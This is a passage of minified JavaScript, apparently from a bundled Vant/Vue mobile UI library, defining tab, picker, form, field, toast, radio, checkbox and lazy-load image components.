R=()=>{$(e.active,!0),oe(()=>{E.inited=!0,s.value&&(a=he(s.value).height),V(!0)})},Z=(T,j)=>t("rendered",T,j);return ue({resize:k,scrollTo:q}),Je(D),Nn(D),Pt(R),so(d,D),we("scroll",ie,{target:g,passive:!0}),b({id:h,props:e,setLine:D,scrollable:A,onRendered:Z,currentName:I,setTitleRefs:w,scrollIntoView:V}),()=>i("div",{ref:d,class:zt([e.type])},[e.showHeader?e.sticky?i(Yi,{container:d.value,offsetTop:U.value,onScroll:_},{default:()=>[N()]}):N():null,i(Ki,{ref:r,count:v.length,inited:E.inited,animated:e.animated,duration:e.duration,swipeable:e.swipeable,lazyRender:e.lazyRender,currentIndex:E.currentIndex,onChange:B},{default:()=>{var T;return[(T=n.default)==null?void 0:T.call(n)]}})])}});const Zi=Symbol(),go=Symbol(),Eo=()=>Tt(go,null),qi=e=>{const t=Eo();ut(Zi,e),ut(go,P(()=>(t==null||t.value)&&e.value))},[Ji,Ca]=Y("tab"),Qi=H({name:Ji,props:{id:String,dot:Boolean,type:String,color:String,title:String,badge:z,shrink:Boolean,isActive:Boolean,disabled:Boolean,controls:String,scrollable:Boolean,activeColor:String,inactiveColor:String,showZeroBadge:p},setup(e,{slots:t}){const n=P(()=>{const l={},{type:o,color:c,disabled:u,isActive:d,activeColor:f,inactiveColor:s}=e;c&&o==="card"&&(l.borderColor=c,u||(d?l.backgroundColor=c:l.color=c));const h=d?f:s;return h&&(l.color=h),l}),a=()=>{const l=i("span",{class:Ca("text",{ellipsis:!e.scrollable})},[t.title?t.title():e.title]);return e.dot||se(e.badge)&&e.badge!==""?i(Hn,{dot:e.dot,content:e.badge,showZero:e.showZeroBadge},{default:()=>[l]}):l};return()=>i("div",{id:e.id,role:"tab",class:[Ca([e.type,{grow:e.scrollable&&!e.shrink,shrink:e.shrink,active:e.isActive,disabled:e.disabled}])],style:n.value,tabindex:e.disabled?void 0:e.isActive?0:-1,"aria-selected":e.isActive,"aria-disabled":e.disabled||void 0,"aria-controls":e.controls,"data-allow-mismatch":"attribute"},[a()])}}),[er,tr]=Y("swipe-item");var nr=H({name:er,setup(e,{slots:t}){let n;const a=Ce({offset:0,inited:!1,mounted:!1}),{parent:l,index:o}=Te(fo);if(!l)return;const c=P(()=>{const f={},{vertical:s}=l.props;return l.size.value&&(f[s?"height":"width"]=`${l.size.value}px`),a.offset&&(f.transform=`translate${s?"Y":"X"}(${a.offset}px)`),f}),u=P(()=>{const{loop:f,lazyRender:s}=l.props;if(!s||n)return!0;if(!a.mounted)return!1;const r=l.activeIndicator.value,h=l.count.value-1,g=r===0&&f?h:r-1,m=r===h&&f?0:r+1;return n=o.value===r||o.value===g||o.value===m,n}),d=f=>{a.offset=f};return Ae(()=>{oe(()=>{a.mounted=!0})}),ue({setOffset:d}),()=>{var f;return i("div",{class:tr(),style:c.value},[u.value?(f=t.default)==null?void 0:f.call(t):null])}}});const bo=X(nr),[ar,gn]=Y("tab"),or=ee({},Ft,{dot:Boolean,name:z,badge:z,title:String,disabled:Boolean,titleClass:Ee,titleStyle:[String,Object],showZeroBadge:p});var lr=H({name:ar,props:or,setup(e,{slots:t}){const n=bt(),a=O(!1),l=Me(),{parent:o,index:c}=Te(mo);if(!o)return;const u=()=>{var m;return(m=e.name)!=null?m:c.value},d=()=>{a.value=!0,o.props.lazyRender&&oe(()=>{o.onRendered(u(),e.title)})},f=P(()=>{const m=u()===o.currentName.value;return m&&!a.value&&d(),m}),s=O(""),r=O("");tn(()=>{const{titleClass:m,titleStyle:w}=e;s.value=m?Uo(m):"",r.value=w&&typeof w!="string"?Ko(Go(w)):w});const h=m=>i(Qi,le({key:n,id:`${o.id}-${c.value}`,ref:o.setTitleRefs(c.value),style:r.value,class:s.value,isActive:f.value,controls:n,scrollable:o.scrollable.value,activeColor:o.props.titleActiveColor,inactiveColor:o.props.titleInactiveColor,onClick:w=>m(l.proxy,c.value,w)},ce(o.props,["type","color","shrink"]),ce(e,["dot","badge","title","disabled","showZeroBadge"])),{title:t.title}),g=O(!f.value);return G(f,m=>{m?g.value=!1:rt(()=>{g.value=!0})}),G(()=>e.title,()=>{o.setLine(),o.scrollIntoView()}),qi(f),ue({id:n,renderTitle:h}),()=>{var m;const w=`${o.id}-${c.value}`,{animated:v,swipeable:b,scrollspy:E,lazyRender:A}=o.props;if(!t.default&&!v)return;const S=E||f.value;if(v||b)return i(bo,{id:n,role:"tabpanel",class:gn("panel-wrapper",{inactive:g.value}),tabindex:f.value?0:-1,"aria-hidden":!f.value,"aria-labelledby":w,"data-allow-mismatch":"attribute"},{default:()=>{var U;return[i("div",{class:gn("panel")},[(U=t.default)==null?void 0:U.call(t)])]}});const I=a.value||E||!A?(m=t.default)==null?void 0:m.call(t):null;return Ne(i("div",{id:n,role:"tabpanel",class:gn("panel"),tabindex:S?0:-1,"aria-labelledby":w,"data-allow-mismatch":"attribute"},[I]),[[Ze,S]])}}});const Wc=X(lr),Uc=X(Xi),[ir,Kc]=Y("picker-group"),rr=Symbol(ir);ee({tabs:Le(),activeTab:ne(0),nextStepText:String,showToolbar:p},dn);const jn=ee({loading:Boolean,readonly:Boolean,allowHtml:Boolean,optionHeight:ne(44),showToolbar:p,swipeDuration:ne(1e3),visibleOptionNum:ne(6)},dn),ur=ee({},jn,{columns:Le(),modelValue:Le(),toolbarPosition:K("top"),columnsFieldNames:Object});var sr=H({name:Ai,props:ur,emits:["confirm","cancel","change","scrollInto","clickOption","update:modelValue"],setup(e,{emit:t,slots:n}){const a=O(),l=O(e.modelValue.slice(0)),{parent:o}=Te(rr),{children:c,linkChildren:u}=Fe(ro);u();const d=P(()=>Ti(e.columnsFieldNames)),f=P(()=>zn(e.optionHeight)),s=P(()=>Di(e.columns,d.value)),r=P(()=>{const{columns:B}=e;switch(s.value){case"multiple":return B;case"cascade":return ki(B,d.value,l);default:return[B]}}),h=P(()=>r.value.some(B=>B.length)),g=P(()=>r.value.map((B,$)=>$n(B,l.value[$],d.value))),m=P(()=>r.value.map((B,$)=>B.findIndex(L=>L[d.value.value]===l.value[$]))),w=(B,$)=>{if(l.value[B]!==$){const L=l.value.slice(0);L[B]=$,l.value=L}},v=()=>({selectedValues:l.value.slice(0),selectedOptions:g.value,selectedIndexes:m.value}),b=(B,$)=>{w($,B),s.value==="cascade"&&l.value.forEach((L,J)=>{const _=r.value[J];ga(_,L,d.value)||w(J,_.length?_[0][d.value.value]:void 0)}),oe(()=>{t("change",ee({columnIndex:$},v()))})},E=(B,$)=>{const L={columnIndex:$,currentOption:B};t("clickOption",ee(v(),L)),t("scrollInto",L)},A=()=>{c.forEach($=>$.stopMomentum());const B=v();return oe(()=>{const $=v();t("confirm",$)}),B},S=()=>t("cancel",v()),y=()=>r.value.map((B,$)=>i(Ii,{value:l.value[$],fields:d.value,options:B,readonly:e.readonly,allowHtml:e.allowHtml,optionHeight:f.value,swipeDuration:e.swipeDuration,visibleOptionNum:e.visibleOptionNum,onChange:L=>b(L,$),onClickOption:L=>E(L,$),onScrollInto:L=>{t("scrollInto",{currentOption:L,columnIndex:$})}},{option:n.option})),I=B=>{if(h.value){const $={height:`${f.value}px`},L={backgroundSize:`100% ${(B-f.value)/2}px`};return[i("div",{class:Re("mask"),style:L},null),i("div",{class:[Fl,Re("frame")],style:$},null)]}},U=()=>{const B=f.value*+e.visibleOptionNum,$={height:`${B}px`};return!e.loading&&!h.value&&n.empty?n.empty():i("div",{ref:a,class:Re("columns"),style:$},[y(),I(B)])},F=()=>{if(e.showToolbar&&!o)return i(Ri,le(ce(e,_i),{onConfirm:A,onCancel:S}),ce(n,Fi))},V=B=>{B.forEach(($,L)=>{$.length&&!ga($,l.value[L],d.value)&&w(L,lo($)[d.value.value])})};G(r,B=>V(B),{immediate:!0});let D;return G(()=>e.modelValue,B=>{!Ve(B,l.value)&&!Ve(B,D)&&(l.value=B.slice(0),D=B.slice(0)),e.modelValue.length===0&&V(r.value)},{deep:!0}),G(l,B=>{Ve(B,e.modelValue)||(D=B.slice(0),t("update:modelValue",D))},{immediate:!0}),we("touchmove",be,{target:a}),ue({confirm:A,getSelectedOptions:()=>g.value}),()=>{var B,$;return i("div",{class:Re()},[e.toolbarPosition==="top"?F():null,e.loading?i(We,{class:Re("loading")},null):null,(B=n["columns-top"])==null?void 0:B.call(n),U(),($=n["columns-bottom"])==null?void 0:$.call(n),e.toolbarPosition==="bottom"?F():null])}}});const cr=X(sr),[dr,tt]=Y("cell"),fn={tag:K("div"),icon:String,size:String,title:z,value:z,label:z,center:Boolean,isLink:Boolean,border:p,iconPrefix:String,valueClass:Ee,labelClass:Ee,titleClass:Ee,titleStyle:null,arrowDirection:String,required:{type:[Boolean,String],default:null},clickable:{type:Boolean,default:null}},fr=ee({},fn,Ft);var hr=H({name:dr,props:fr,setup(e,{slots:t}){const n=sn(),a=()=>{if(t.label||se(e.label))return i("div",{class:[tt("label"),e.labelClass]},[t.label?t.label():e.label])},l=()=>{var d;if(t.title||se(e.title)){const f=(d=t.title)==null?void 0:d.call(t);return Array.isArray(f)&&f.length===0?void 0:i("div",{class:[tt("title"),e.titleClass],style:e.titleStyle},[f||i("span",null,[e.title]),a()])}},o=()=>{const d=t.value||t.default;if(d||se(e.value))return i("div",{class:[tt("value"),e.valueClass]},[d?d():i("span",null,[e.value])])},c=()=>{if(t.icon)return t.icon();if(e.icon)return i(ve,{name:e.icon,class:tt("left-icon"),classPrefix:e.iconPrefix},null)},u=()=>{if(t["right-icon"])return t["right-icon"]();if(e.isLink){const d=e.arrowDirection&&e.arrowDirection!=="right"?`arrow-${e.arrowDirection}`:"arrow";return i(ve,{name:d,class:tt("right-icon")},null)}};return()=>{var d;const{tag:f,size:s,center:r,border:h,isLink:g,required:m}=e,w=(d=e.clickable)!=null?d:g,v={center:r,required:!!m,clickable:w,borderless:!h};return s&&(v[s]=!!s),i(f,{class:tt(v),role:w?"button":void 0,tabindex:w?0:void 0,onClick:n},{default:()=>{var b;return[c(),l(),o(),u(),(b=t.extra)==null?void 0:b.call(t)]}})}}});const Wn=X(hr),[vr,mr]=Y("form"),gr={colon:Boolean,disabled:Boolean,readonly:Boolean,required:[Boolean,String],showError:Boolean,labelWidth:z,labelAlign:String,inputAlign:String,scrollToError:Boolean,scrollToErrorPosition:String,validateFirst:Boolean,submitOnEnter:p,showErrorMessage:p,errorMessageAlign:String,validateTrigger:{type:[String,Array],default:"onBlur"}};var Er=H({name:vr,props:gr,emits:["submit","failed"],setup(e,{emit:t,slots:n}){const{children:a,linkChildren:l}=Fe(Xa),o=v=>v?a.filter(b=>v.includes(b.name)):a,c=v=>new Promise((b,E)=>{const A=[];o(v).reduce((y,I)=>y.then(()=>{if(!A.length)return I.validate().then(U=>{U&&A.push(U)})}),Promise.resolve()).then(()=>{A.length?E(A):b()})}),u=v=>new Promise((b,E)=>{const A=o(v);Promise.all(A.map(S=>S.validate())).then(S=>{S=S.filter(Boolean),S.length?E(S):b()})}),d=v=>{const b=a.find(E=>E.name===v);return b?new Promise((E,A)=>{b.validate().then(S=>{S?A(S):E()})}):Promise.reject()},f=v=>typeof v=="string"?d(v):e.validateFirst?c(v):u(v),s=v=>{typeof v=="string"&&(v=[v]),o(v).forEach(E=>{E.resetValidation()})},r=()=>a.reduce((v,b)=>(v[b.name]=b.getValidationStatus(),v),{}),h=(v,b)=>{a.some(E=>E.name===v?(E.$el.scrollIntoView(b),!0):!1)},g=()=>a.reduce((v,b)=>(b.name!==void 0&&(v[b.name]=b.formValue.value),v),{}),m=()=>{const v=g();f().then(()=>t("submit",v)).catch(b=>{t("failed",{values:v,errors:b});const{scrollToError:E,scrollToErrorPosition:A}=e;E&&b[0].name&&h(b[0].name,A?{block:A}:void 0)})},w=v=>{be(v),m()};return l({props:e}),ue({submit:m,validate:f,getValues:g,scrollToField:h,resetValidation:s,getValidationStatus:r}),()=>{var v;return i("form",{class:mr(),onSubmit:w},[(v=n.default)==null?void 0:v.call(n)])}}});const Gc=X(Er);function yo(e){return Array.isArray(e)?!e.length:e===0?!1:!e}function br(e,t){if(yo(e)){if(t.required)return!1;if(t.validateEmpty===!1)return!0}return!(t.pattern&&!t.pattern.test(String(e)))}function yr(e,t){return new Promise(n=>{const a=t.validator(e,t);if(pn(a)){a.then(n);return}n(a)})}function wa(e,t){const{message:n}=t;return st(n)?n(e,t):n||""}function Cr({target:e}){e.composing=!0}function xa({target:e}){e.composing&&(e.composing=!1,e.dispatchEvent(new Event("input")))}function wr(e,t){const n=Ln();e.style.height="auto";let a=e.scrollHeight;if(He(t)){const{maxHeight:l,minHeight:o}=t;l!==void 0&&(a=Math.min(a,l)),o!==void 0&&(a=Math.max(a,o))}a&&(e.style.height=`${a}px`,Mn(n))}function xr(e,t){return e==="number"&&(e="text",t!=null||(t="decimal")),e==="digit"&&(e="tel",t!=null||(t="numeric")),{type:e,inputmode:t}}function _e(e){return[...e].length}function En(e,t){return[...e].slice(0,t).join("")}const[Br,$e]=Y("field"),Un={id:String,name:String,leftIcon:String,rightIcon:String,autofocus:Boolean,clearable:Boolean,maxlength:z,max:Number,min:Number,formatter:Function,clearIcon:K("clear"),modelValue:ne(""),inputAlign:String,placeholder:String,autocomplete:String,autocapitalize:String,autocorrect:String,errorMessage:String,enterkeyhint:String,clearTrigger:K("focus"),formatTrigger:K("onChange"),spellcheck:{type:Boolean,default:null},error:{type:Boolean,default:null},disabled:{type:Boolean,default:null},readonly:{type:Boolean,default:null},inputmode:String},Sr=ee({},fn,Un,{rows:z,type:K("text"),rules:Array,autosize:[Boolean,Object],labelWidth:z,labelClass:Ee,labelAlign:String,showWordLimit:Boolean,errorMessageAlign:String,colon:{type:Boolean,default:null}});var Ar=H({name:Br,props:Sr,emits:["blur","focus","clear","keypress","clickInput","endValidate","startValidate","clickLeftIcon","clickRightIcon","update:modelValue"],setup(e,{emit:t,slots:n}){const a=bt(),l=Ce({status:"unvalidated",focused:!1,validateMessage:""}),o=O(),c=O(),u=O(),{parent:d}=Te(Xa),f=()=>{var x;return String((x=e.modelValue)!=null?x:"")},s=x=>{if(se(e[x]))return e[x];if(d&&se(d.props[x]))return d.props[x]},r=P(()=>{const x=s("readonly");if(e.clearable&&!x){const W=f()!=="",M=e.clearTrigger==="always"||e.clearTrigger==="focus"&&l.focused;return W&&M}return!1}),h=P(()=>u.value&&n.input?u.value():e.modelValue),g=P(()=>{var x;const W=s("required");return W==="auto"?(x=e.rules)==null?void 0:x.some(M=>M.required):W}),m=x=>x.reduce((W,M)=>W.then(()=>{if(l.status==="failed")return;let{value:Q}=h;if(M.formatter&&(Q=M.formatter(Q,M)),!br(Q,M)){l.status="failed",l.validateMessage=wa(Q,M);return}if(M.validator)return yo(Q)&&M.validateEmpty===!1?void 0:yr(Q,M).then(re=>{re&&typeof re=="string"?(l.status="failed",l.validateMessage=re):re===!1&&(l.status="failed",l.validateMessage=wa(Q,M))})}),Promise.resolve()),w=()=>{l.status="unvalidated",l.validateMessage=""},v=()=>t("endValidate",{status:l.status,message:l.validateMessage}),b=(x=e.rules)=>new Promise(W=>{w(),x?(t("startValidate"),m(x).then(()=>{l.status==="failed"?(W({name:e.name,message:l.validateMessage}),v()):(l.status="passed",W(),v())})):W()}),E=x=>{if(d&&e.rules){const{validateTrigger:W}=d.props,M=Jt(W).includes(x),Q=e.rules.filter(re=>re.trigger?Jt(re.trigger).includes(x):M);Q.length&&b(Q)}},A=x=>{var W;const{maxlength:M}=e;if(se(M)&&_e(x)>+M){const Q=f();if(Q&&_e(Q)===+M)return Q;const re=(W=o.value)==null?void 0:W.selectionEnd;if(l.focused&&re){const De=[...x],Ue=De.length-+M;return De.splice(re-Ue,Ue),De.join("")}return En(x,+M)}return x},S=(x,W="onChange")=>{var M,Q;const re=x;x=A(x);const De=_e(re)-_e(x);if(e.type==="number"||e.type==="digit"){const Oe=e.type==="number";if(x=Bl(x,Oe,Oe),W==="onBlur"&&x!==""&&(e.min!==void 0||e.max!==void 0)){const Pe=ge(+x,(M=e.min)!=null?M:-1/0,(Q=e.max)!=null?Q:1/0);+x!==Pe&&(x=Pe.toString())}}let Ue=0;if(e.formatter&&W===e.formatTrigger){const{formatter:Oe,maxlength:Pe}=e;if(x=Oe(x),se(Pe)&&_e(x)>+Pe&&(x=En(x,+Pe)),o.value&&l.focused){const{selectionEnd:_t}=o.value,Qn=En(re,_t);Ue=_e(Oe(Qn))-_e(Qn)}}if(o.value&&o.value.value!==x)if(l.focused){let{selectionStart:Oe,selectionEnd:Pe}=o.value;if(o.value.value=x,se(Oe)&&se(Pe)){const _t=_e(x);De?(Oe-=De,Pe-=De):Ue&&(Oe+=Ue,Pe+=Ue),o.value.setSelectionRange(Math.min(Oe,_t),Math.min(Pe,_t))}}else o.value.value=x;x!==e.modelValue&&t("update:modelValue",x)},y=x=>{x.target.composing||S(x.target.value)},I=()=>{var x;return(x=o.value)==null?void 0:x.blur()},U=()=>{var x;return(x=o.value)==null?void 0:x.focus()},F=()=>{const x=o.value;e.type==="textarea"&&e.autosize&&x&&wr(x,e.autosize)},V=x=>{l.focused=!0,t("focus",x),oe(F),s("readonly")&&I()},D=x=>{l.focused=!1,S(f(),"onBlur"),t("blur",x),!s("readonly")&&(E("onBlur"),oe(F),vl())},C=x=>t("clickInput",x),B=x=>t("clickLeftIcon",x),$=x=>t("clickRightIcon",x),L=x=>{be(x),t("update:modelValue",""),t("clear",x)},J=P(()=>{if(typeof e.error=="boolean")return e.error;if(d&&d.props.showError&&l.status==="failed")return!0}),_=P(()=>{const x=s("labelWidth"),W=s("labelAlign");if(x&&W!=="top")return{width:ae(x)}}),q=x=>{x.keyCode===13&&(!(d&&d.props.submitOnEnter)&&e.type!=="textarea"&&be(x),e.type==="search"&&I()),t("keypress",x)},te=()=>e.id||`${a}-input`,ie=()=>l.status,de=()=>{const x=$e("control",[s("inputAlign"),{error:J.value,custom:!!n.input,"min-height":e.type==="textarea"&&!e.autosize}]);if(n.input)return i("div",{class:x,onClick:C},[n.input()]);const W={id:te(),ref:o,name:e.name,rows:e.rows!==void 0?+e.rows:void 0,class:x,disabled:s("disabled"),readonly:s("readonly"),autofocus:e.autofocus,placeholder:e.placeholder,autocomplete:e.autocomplete,autocapitalize:e.autocapitalize,autocorrect:e.autocorrect,enterkeyhint:e.enterkeyhint,spellcheck:e.spellcheck,"aria-labelledby":e.label?`${a}-label`:void 0,"data-allow-mismatch":"attribute",onBlur:D,onFocus:V,onInput:y,onClick:C,onChange:xa,onKeypress:q,onCompositionend:xa,onCompositionstart:Cr};return e.type==="textarea"?i("textarea",le(W,{inputmode:e.inputmode}),null):i("input",le(xr(e.type,e.inputmode),W),null)},N=()=>{const x=n["left-icon"];if(e.leftIcon||x)return i("div",{class:$e("left-icon"),onClick:B},[x?x():i(ve,{name:e.leftIcon,classPrefix:e.iconPrefix},null)])},k=()=>{const x=n["right-icon"];if(e.rightIcon||x)return i("div",{class:$e("right-icon"),onClick:$},[x?x():i(ve,{name:e.rightIcon,classPrefix:e.iconPrefix},null)])},R=()=>{if(e.showWordLimit&&e.maxlength){const x=_e(f());return i("div",{class:$e("word-limit")},[i("span",{class:$e("word-num")},[x]),Xo("/"),e.maxlength])}},Z=()=>{if(d&&d.props.showErrorMessage===!1)return;const x=e.errorMessage||l.validateMessage;if(x){const W=n["error-message"],M=s("errorMessageAlign");return i("div",{class:$e("error-message",M)},[W?W({message:x}):x])}},T=()=>{const x=s("labelWidth"),W=s("labelAlign"),M=s("colon")?":":"";if(n.label)return[n.label(),M];if(e.label)return i("label",{id:`${a}-label`,for:n.input?void 0:te(),"data-allow-mismatch":"attribute",onClick:Q=>{be(Q),U()},style:W==="top"&&x?{width:ae(x)}:void 0},[e.label+M])},j=()=>[i("div",{class:$e("body")},[de(),r.value&&i(ve,{ref:c,name:e.clearIcon,class:$e("clear")},null),k(),n.button&&i("div",{class:$e("button")},[n.button()])]),R(),Z()];return ue({blur:I,focus:U,validate:b,formValue:h,resetValidation:w,getValidationStatus:ie}),ut(ja,{customValue:u,resetValidation:w,validateWithTrigger:E}),G(()=>e.modelValue,()=>{S(f()),w(),E("onChange"),oe(F)}),Ae(()=>{S(f(),e.formatTrigger),oe(F)}),we("touchstart",L,{target:P(()=>{var x;return(x=c.value)==null?void 0:x.$el})}),()=>{const x=s("disabled"),W=s("labelAlign"),M=N(),Q=()=>{const re=T();return W==="top"?[M,re].filter(Boolean):re||[]};return i(Wn,{size:e.size,class:$e({error:J.value,disabled:x,[`label-${W}`]:W}),center:e.center,border:e.border,isLink:e.isLink,clickable:e.clickable,titleStyle:_.value,valueClass:$e("value"),titleClass:[$e("label",[W,{required:g.value}]),e.labelClass],arrowDirection:e.arrowDirection},{icon:M&&W!=="top"?()=>M:null,title:Q,value:j,extra:n.extra})}}});const Dr=X(Ar);let Ct=0;function kr(e){e?(Ct||document.body.classList.add("van-toast--unclickable"),Ct++):Ct&&(Ct--,Ct||document.body.classList.remove("van-toast--unclickable"))}const[$r,nt]=Y("toast"),Tr=["show","overlay","teleport","transition","overlayClass","overlayStyle","closeOnClickOverlay","zIndex"],Pr={icon:String,show:Boolean,type:K("text"),overlay:Boolean,message:z,iconSize:z,duration:an(2e3),position:K("middle"),teleport:[String,Object],wordBreak:String,className:Ee,iconPrefix:String,transition:K("van-fade"),loadingType:String,forbidClick:Boolean,overlayClass:Ee,overlayStyle:Object,closeOnClick:Boolean,closeOnClickOverlay:Boolean,zIndex:z};var Co=H({name:$r,props:Pr,emits:["update:show"],setup(e,{emit:t,slots:n}){let a,l=!1;const o=()=>{const r=e.show&&e.forbidClick;l!==r&&(l=r,kr(l))},c=r=>t("update:show",r),u=()=>{e.closeOnClick&&c(!1)},d=()=>clearTimeout(a),f=()=>{const{icon:r,type:h,iconSize:g,iconPrefix:m,loadingType:w}=e;if(r||h==="success"||h==="fail")return i(ve,{name:r||h,size:g,class:nt("icon"),classPrefix:m},null);if(h==="loading")return i(We,{class:nt("loading"),size:g,type:w},null)},s=()=>{const{type:r,message:h}=e;if(n.message)return i("div",{class:nt("text")},[n.message()]);if(se(h)&&h!=="")return r==="html"?i("div",{key:0,class:nt("text"),innerHTML:String(h)},null):i("div",{class:nt("text")},[h])};return G(()=>[e.show,e.forbidClick],o),G(()=>[e.show,e.type,e.message,e.duration],()=>{d(),e.show&&e.duration>0&&(a=setTimeout(()=>{c(!1)},e.duration))}),Ae(o),_n(o),()=>i(Et,le({class:[nt([e.position,e.wordBreak==="normal"?"break-normal":e.wordBreak,{[e.type]:!e.icon}]),e.className],lockScroll:!1,onClick:u,onClosed:d,"onUpdate:show":c},ce(e,Tr)),{default:()=>[f(),s()]})}});function Kn(){const e=Ce({show:!1}),t=l=>{e.show=l},n=l=>{ee(e,l,{transitionAppear:!0}),t(!0)},a=()=>t(!1);return ue({open:n,close:a,toggle:t}),{open:n,close:a,state:e,toggle:t}}function Gn(e){const t=Zo(e),n=document.createElement("div");return document.body.appendChild(n),{instance:t.mount(n),unmount(){t.unmount(),document.body.removeChild(n)}}}const Ir={icon:"",type:"text",message:"",className:"",overlay:!1,onClose:void 0,onOpened:void 0,duration:2e3,teleport:"body",iconSize:void 0,iconPrefix:void 0,position:"middle",transition:"van-fade",forbidClick:!1,loadingType:void 0,overlayClass:"",overlayStyle:void 0,closeOnClick:!1,closeOnClickOverlay:!1};let Vt=[],Or=!1,Ba=ee({},Ir);const Fr=new Map;function wo(e){return He(e)?e:{message:e}}function _r(){const{instance:e,unmount:t}=Gn({setup(){const n=O(""),{open:a,state:l,close:o,toggle:c}=Kn(),u=()=>{},d=()=>i(Co,le(l,{onClosed:u,"onUpdate:show":c}),null);return G(n,f=>{l.message=f}),Me().render=d,{open:a,close:o,message:n}}});return e}function Rr(){if(!Vt.length||Or){const e=_r();Vt.push(e)}return Vt[Vt.length-1]}function Tn(e={}){if(!ze)return{};const t=Rr(),n=wo(e);return t.open(ee({},Ba,Fr.get(n.type||Ba.type),n)),t}const xo=e=>t=>Tn(ee({type:e},wo(t))),Xc=xo("success"),Zc=xo("fail");X(Co);const[Bo,pr]=Y("radio-group"),Lr={shape:String,disabled:Boolean,iconSize:z,direction:String,modelValue:Ee,checkedColor:String},So=Symbol(Bo);var Mr=H({name:Bo,props:Lr,emits:["change","update:modelValue"],setup(e,{emit:t,slots:n}){const{linkChildren:a}=Fe(So),l=o=>t("update:modelValue",o);return G(()=>e.modelValue,o=>t("change",o)),a({props:e,updateValue:l}),rn(()=>e.modelValue),()=>{var o;return i("div",{class:pr([e.direction]),role:"radiogroup"},[(o=n.default)==null?void 0:o.call(n)])}}});const qc=X(Mr),[zr,Jc]=Y("checkbox-group"),Vr=Symbol(zr),Xn={name:Ee,disabled:Boolean,iconSize:z,modelValue:Ee,checkedColor:String,labelPosition:String,labelDisabled:Boolean};var Ao=H({props:ee({},Xn,{bem:ye(Function),role:String,shape:String,parent:Object,checked:Boolean,bindGroup:p,indeterminate:{type:Boolean,default:null}}),emits:["click","toggle"],setup(e,{emit:t,slots:n}){const a=O(),l=h=>{if(e.parent&&e.bindGroup)return e.parent.props[h]},o=P(()=>{if(e.parent&&e.bindGroup){const h=l("disabled")||e.disabled;if(e.role==="checkbox"){const g=l("modelValue").length,m=l("max"),w=m&&g>=+m;return h||w&&!e.checked}return h}return e.disabled}),c=P(()=>l("direction")),u=P(()=>{const h=e.checkedColor||l("checkedColor");if(h&&(e.checked||e.indeterminate)&&!o.value)return{borderColor:h,backgroundColor:h}}),d=P(()=>e.shape||l("shape")||"round"),f=h=>{const{target:g}=h,m=a.value,w=m===g||(m==null?void 0:m.contains(g));!o.value&&(w||!e.labelDisabled)&&t("toggle"),t("click",h)},s=()=>{var h,g;const{bem:m,checked:w,indeterminate:v}=e,b=e.iconSize||l("iconSize");return i("div",{ref:a,class:m("icon",[d.value,{disabled:o.value,checked:w,indeterminate:v}]),style:d.value!=="dot"?{fontSize:ae(b)}:{width:ae(b),height:ae(b),borderColor:(h=u.value)==null?void 0:h.borderColor}},[n.icon?n.icon({checked:w,disabled:o.value}):d.value!=="dot"?i(ve,{name:v?"minus":"success",style:u.value},null):i("div",{class:m("icon--dot__icon"),style:{backgroundColor:(g=u.value)==null?void 0:g.backgroundColor}},null)])},r=()=>{const{checked:h}=e;if(n.default)return i("span",{class:e.bem("label",[e.labelPosition,{disabled:o.value}])},[n.default({checked:h,disabled:o.value})])};return()=>{const h=e.labelPosition==="left"?[r(),s()]:[s(),r()];return i("div",{role:e.role,class:e.bem([{disabled:o.value,"label-disabled":e.labelDisabled},c.value]),tabindex:o.value?void 0:0,"aria-checked":e.checked,onClick:f},[h])}}});const Nr=ee({},Xn,{shape:String}),[Hr,Yr]=Y("radio");var jr=H({name:Hr,props:Nr,emits:["update:modelValue"],setup(e,{emit:t,slots:n}){const{parent:a}=Te(So),l=()=>(a?a.props.modelValue:e.modelValue)===e.name,o=()=>{a?a.updateValue(e.name):t("update:modelValue",e.name)};return()=>i(Ao,le({bem:Yr,role:"radio",parent:a,checked:l(),onToggle:o},e),ce(n,["default","icon"]))}});const Qc=X(jr),[Wr,Ur]=Y("checkbox"),Kr=ee({},Xn,{shape:String,bindGroup:p,indeterminate:{type:Boolean,default:null}});var Gr=H({name:Wr,props:Kr,emits:["change","update:modelValue"],setup(e,{emit:t,slots:n}){const{parent:a}=Te(Vr),l=u=>{const{name:d}=e,{max:f,modelValue:s}=a.props,r=s.slice();if(u)!(f&&r.length>=+f)&&!r.includes(d)&&(r.push(d),e.bindGroup&&a.updateValue(r));else{const h=r.indexOf(d);h!==-1&&(r.splice(h,1),e.bindGroup&&a.updateValue(r))}},o=P(()=>a&&e.bindGroup?a.props.modelValue.indexOf(e.name)!==-1:!!e.modelValue),c=(u=!o.value)=>{a&&e.bindGroup?l(u):t("update:modelValue",u),e.indeterminate!==null&&t("change",u)};return G(()=>e.modelValue,u=>{e.indeterminate===null&&t("change",u)}),ue({toggle:c,props:e,checked:o}),rn(()=>e.modelValue),()=>i(Ao,le({bem:Ur,role:"checkbox",parent:a,checked:o.value,onToggle:c},e),ce(n,["default","icon"]))}});const ed=X(Gr),Sa=Se&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype,Ke={event:"event",observer:"observer"};function St(e,t){if(!e.length)return;const n=e.indexOf(t);if(n>-1)return e.splice(n,1)}function Aa(e,t){if(e.tagName!=="IMG"||!e.getAttribute("data-srcset"))return;let n=e.getAttribute("data-srcset");const l=e.parentNode.offsetWidth*t;let o,c,u;n=n.trim().split(",");const d=n.map(r=>(r=r.trim(),o=r.lastIndexOf(" "),o===-1?(c=r,u=999998):(c=r.substr(0,o),u=parseInt(r.substr(o+1,r.length-o-2),10)),[u,c]));d.sort((r,h)=>{if(r[0]<h[0])return 1;if(r[0]>h[0])return-1;if(r[0]===h[0]){if(h[1].indexOf(".webp",h[1].length-5)!==-1)return 1;if(r[1].indexOf(".webp",r[1].length-5)!==-1)return-1}return 0});let f="",s;for(let r=0;r<d.length;r++){s=d[r],f=s[1];const h=d[r+1];if(h&&h[0]<l){f=s[1];break}else if(!h){f=s[1];break}}return f}const Xr=(e=1)=>Se&&window.devicePixelRatio||e;function Zr(){if(!Se)return!1;let e=!0;try{const t=document.createElement("canvas");t.getContext&&t.getContext("2d")&&(e=t.toDataURL("image/webp").indexOf("data:image/webp")===0)}catch(t){e=!1}return e}function Do(e,t){let n=null,a=0;return function(...l){if(n)return;const o=Date.now()-a,c=()=>{a=Date.now(),n=!1,e.apply(this,l)};o>=t?c():n=setTimeout(c,t)}}function qr(e,t,n){e.addEventListener(t,n,{capture:!1,passive:!0})}function Jr(e,t,n){e.removeEventListener(t,n,!1)}const Pn=(e,t,n)=>{const a=new 